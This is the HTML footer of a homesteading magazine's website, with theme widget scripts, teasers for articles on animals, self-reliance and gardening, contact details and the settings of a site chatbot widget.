                            </div> <!-- /.td-main-content-wrap -->


            
	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"Animals","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"29","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_2";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "46";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "8";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/mountain-lions/"  rel="bookmark" class="td-image-wrap " title="Mountain lions — Attacks are still rare, but just in case&#8230;" ><img width="300" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sheley50-1-300x160.jpg"   alt="" title="Mountain lions — Attacks are still rare, but just in case&#8230;" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/mountain-lions/"  rel="bookmark" title="Mountain lions — Attacks are still rare, but just in case&#8230;">Mountain lions — Attacks are still rare, but just in case&#8230;</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Gene Sheley




Issue #50 • March/April, 1998



Near the top of North America&#039;s wildlife food chain is the mountain lion, a close second to bears...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead-2/"  rel="bookmark" class="td-image-wrap " title="Broody biddies make sense on the homestead" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-2-324x160.jpg"   alt="" title="Broody biddies make sense on the homestead" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead-2/"  rel="bookmark" title="Broody biddies make sense on the homestead">Broody biddies make sense on the homestead</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By James Kash




Issue #139 • January/February, 2013



Broodiness is an avian behavior that is frowned upon in the world of agriculture. All industrial agriculturalists cull...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/are-aliens-stealing-our-honeybees/"  rel="bookmark" class="td-image-wrap " title="Are aliens stealing our honeybees?" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-140x97.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-300x208.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-768x532.jpg 768w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-1024x709.jpg 1024w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-696x482.jpg 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-1068x740.jpg 1068w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-606x420.jpg 606w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-1920x1330.jpg 1920w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Are aliens stealing our honeybees?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/are-aliens-stealing-our-honeybees/"  rel="bookmark" title="Are aliens stealing our honeybees?">Are aliens stealing our honeybees?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-rabbits-for-profit/"  rel="bookmark" class="td-image-wrap " title="Raising rabbits for profit" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-cute-247373-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-cute-247373-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-cute-247373-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raising rabbits for profit" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-rabbits-for-profit/"  rel="bookmark" title="Raising rabbits for profit">Raising rabbits for profit</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/this-st-bernard-backwoods-hero-saved-old-grandmas-life/"  rel="bookmark" class="td-image-wrap " title="This St. Bernard backwoods hero saved old Grandma&#8217;s life" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/snow-1136225_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/snow-1136225_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/snow-1136225_1920-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="This St. Bernard backwoods hero saved old Grandma&#8217;s life" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/this-st-bernard-backwoods-hero-saved-old-grandmas-life/"  rel="bookmark" title="This St. Bernard backwoods hero saved old Grandma&#8217;s life">This St. Bernard backwoods hero saved old Grandma&#8217;s life</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/a-contrary-guide-to-feeding-animals/"  rel="bookmark" class="td-image-wrap " title="A contrary guide to feeding animals" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/greenwood135-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/greenwood135-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/greenwood135-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/greenwood135-1-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/greenwood135-1-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="A contrary guide to feeding animals" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/a-contrary-guide-to-feeding-animals/"  rel="bookmark" title="A contrary guide to feeding animals">A contrary guide to feeding animals</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_block_widget tdi_27 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/self-reliance\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"21","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_27","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "2";
block_tdi_27.block_type = "td_block_14";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "228";
block_tdi_27.header_color = "#";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "57";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/self-reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_27 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/teaching-the-joy-of-reading/"  rel="bookmark" class="td-image-wrap " title="Teaching the joy of reading" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/ben-white-131241-unsplash-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/ben-white-131241-unsplash-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/ben-white-131241-unsplash-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Teaching the joy of reading" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/teaching-the-joy-of-reading/"  rel="bookmark" title="Teaching the joy of reading">Teaching the joy of reading</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/the-adventures-of-a-first-time-homesteader/"  rel="bookmark" class="td-image-wrap " title="The adventures of a first-time homesteader" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/06/13913942_10210474515924263_872395378014346844_o-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/06/13913942_10210474515924263_872395378014346844_o-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2016/06/13913942_10210474515924263_872395378014346844_o-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="The adventures of a first-time homesteader" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/the-adventures-of-a-first-time-homesteader/"  rel="bookmark" title="The adventures of a first-time homesteader">The adventures of a first-time homesteader</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/getting-logs/"  rel="bookmark" class="td-image-wrap " title="Getting logs" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/gautier-salles-608383-unsplash-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/gautier-salles-608383-unsplash-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/gautier-salles-608383-unsplash-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Getting logs" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/getting-logs/"  rel="bookmark" title="Getting logs">Getting logs</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/couponing-refunding-and-stockpiling-will-make-your-money-stretch/"  rel="bookmark" class="td-image-wrap " title="Couponing, refunding, and stockpiling will make your money stretch" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/deals_and_Coupons_version_2-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/deals_and_Coupons_version_2-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/deals_and_Coupons_version_2-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Couponing, refunding, and stockpiling will make your money stretch" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/couponing-refunding-and-stockpiling-will-make-your-money-stretch/"  rel="bookmark" title="Couponing, refunding, and stockpiling will make your money stretch">Couponing, refunding, and stockpiling will make your money stretch</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_12 td_block_widget tdi_28 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_28" ><script>var block_tdi_28 = new tdBlock();
block_tdi_28.id = "tdi_28";
block_tdi_28.atts = '{"custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"2","offset":"","el_class":"","post_ids":"","category_id":"25","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_28","block_type":"td_block_12","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_28","tdc_css_class_style":"tdi_28_rand_style"}';
block_tdi_28.td_column_number = "1";
block_tdi_28.block_type = "td_block_12";
block_tdi_28.post_count = "2";
block_tdi_28.found_posts = "106";
block_tdi_28.header_color = "";
block_tdi_28.ajax_pagination_infinite_stop = "";
block_tdi_28.max_num_pages = "53";
tdBlocksArray.push(block_tdi_28);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_28 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/garden-spaces-for-small-places/"  rel="bookmark" class="td-image-wrap " title="Garden Spaces for Small Places" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/leaf-1001679_1920-324x235.jpg"   alt="" title="Garden Spaces for Small Places" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/garden-spaces-for-small-places/"  rel="bookmark" title="Garden Spaces for Small Places">Garden Spaces for Small Places</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Dorothy Ainsworth




Issue #116 • March/April, 2009






When the world wearies and society ceases to satisfy, there is always the garden.
 Minnie Aumonier



Yes, and if your budget is lean and you want something green, there&#039;s...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/garden-spaces-for-small-places/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/leaf-mold-is-another-way-to-build-your-soil/"  rel="bookmark" class="td-image-wrap " title="Leaf Mold is Another Way to Build Your Soil" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-126590-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-126590-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-126590-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Leaf Mold is Another Way to Build Your Soil" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/leaf-mold-is-another-way-to-build-your-soil/"  rel="bookmark" title="Leaf Mold is Another Way to Build Your Soil">Leaf Mold is Another Way to Build Your Soil</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By John Fuchs




Issue #41 • September/October, 1996



Leaves are an excellent way to add organic matter to the garden. However, using rawor unprocessedleaves has some drawbacks. Raw leaves are more acidic than composted leaves, and...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/leaf-mold-is-another-way-to-build-your-soil/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.backwoodshome.com/"><img src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Mobil-High-Rez-logo-1.png" alt="Backwoods Home Magazine" title=""  width="280" height="96"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 6971f1530174a
    -->

    <div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;Backwoods Helper&quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Send&quot;,&quot;textClear&quot;:&quot;Clear&quot;,&quot;textInputPlaceholder&quot;:&quot;Type your message...&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;Backwoods Helper is powered by ChatGPT&quot;,&quot;startSentence&quot;:&quot;Hi! How can I help you?&quot;,&quot;localMemory&quot;:&quot;&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-right&quot;,&quot;iconBubble&quot;:&quot;&quot;,&quot;fullscreen&quot;:1,&quot;copyButton&quot;:&quot;&quot;}' 